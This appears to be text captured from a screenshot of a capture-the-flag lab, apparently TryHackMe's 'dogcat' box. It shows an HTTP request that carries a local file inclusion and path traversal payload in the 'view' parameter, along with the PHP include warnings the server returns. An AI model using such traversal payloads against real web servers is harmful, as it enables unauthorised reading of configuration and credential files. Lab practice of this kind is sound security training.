 GET /?view=cat../../../../var/www/html/config.php HTTP/1.1
Host: dogcat.thm
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://dogcat.thm/?view=
Upgrade-Insecure-Requests: 1
</a>
<br>
25 Here you go!<br />
26 <b>
Warning
</b>
:
include(cat../../../../var/www/html/config.php.php):
failed to open stream: No such file or directory in <b
>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
27 <br />
28 <b>
Warning
</b>
: include(): Failed opening
'cat../../../../var/www/html/config.php.php' for
inclusion (include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
29 </div>
30 </body>